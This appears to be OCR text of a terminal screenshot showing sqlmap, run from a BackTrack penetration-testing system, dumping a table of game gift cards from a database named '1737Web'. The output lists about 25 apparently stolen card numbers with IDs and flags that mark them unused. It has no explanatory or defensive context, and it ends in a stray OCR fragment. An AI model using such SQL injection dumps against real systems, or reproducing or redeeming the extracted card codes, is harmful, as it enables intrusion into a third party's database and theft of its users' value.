 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
[01:43:45] [INFO] fetching columns like 'card_number, cardid, if_avaliable
table 'mf_game_gift_cards' in database '1737Web'
[01:43:46] [INFO] fetching entries of column(s) 'card_number, cardid, if_av
le' for table 'mf_game_gift_cards' in database '1737Web'
[01:43:46] [INFO] retrieved: "s002001cbk4m","138978","0"
[01:43:46] [INFO] retrieved: "s002001upn1e","138977","0"
[01:43:47] [INFO] retrieved: "s002001oyz04","138976","0"
[01:43:47] [INFO] retrieved: "s002001ie68a","138975","0"
[01:43:47] [INFO] retrieved: "s002001hasqf","138974","0"
[01:43:47] [INFO] retrieved: "s002001vg7r6","138973","0"
[01:43:47] [INFO] retrieved: "s002001ds0lk","138972","0"
[01:43:47] [INFO] retrieved: "s002001kq07r","138971","0"
[01:43:48] [INFO] retrieved: "s002001i1eir","138970","0"
[01:43:48] [INFO] retrieved: "s002001h8vsg","138969","0"
[01:43:48] [INFO] retrieved: "s002001tbpso","138968","0"
[01:43:48] [INFO] retrieved: "s002001nr7ul","138967","0"
[01:43:48] [INFO] retrieved: "s002001je2hb","138966","0"
[01:43:48] [INFO] retrieved: "s002001tyiso","138965","0"
[01:43:49] [INFO] retrieved: "s002001yy0p1","138964","0"
[01:43:49] [INFO] retrieved: "s002001rcv1y","138963","0"
[01:43:49] [INFO] retrieved: "s002001rpoud","138962","0"
[01:43:49] [INFO] retrieved: "s002001qaiol","138961","0"
[01:43:49] [INFO] retrieved: "s002001jc370","138960","0"
[01:43:49] [INFO] retrieved: "s002001lqv6a","138959","0"
[01:43:50] [INFO] retrieved: "s002001rmn03","138958","0"
[01:43:50] [INFO] retrieved: "s002001b6m74","138957","0"
[01:43:50] [INFO] retrieved: "s002001mciu9","138956","0"
[01:43:50] [INFO] retrieved: "s002001h3bgf","138955","0"
[01:43:50] [INFO] retrieved: "s002001eizly","138954","0"
k | track 5 r3